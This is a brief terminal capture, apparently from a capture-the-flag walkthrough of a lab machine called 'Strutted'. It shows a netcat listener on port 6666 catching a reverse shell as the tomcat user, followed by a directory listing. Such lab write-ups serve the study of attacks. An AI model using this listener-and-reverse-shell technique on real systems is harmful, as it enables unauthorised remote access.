 [root@kali] /home/kali/Strutted
❯ nc -lvnp 6666
listening on [any] 6666 ...
connect
bash: cannot set terminal process group (1013): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@strutted:~$ ls
ls
conf
lib
logs
policy
webapps
work
tomcat@strutted:~$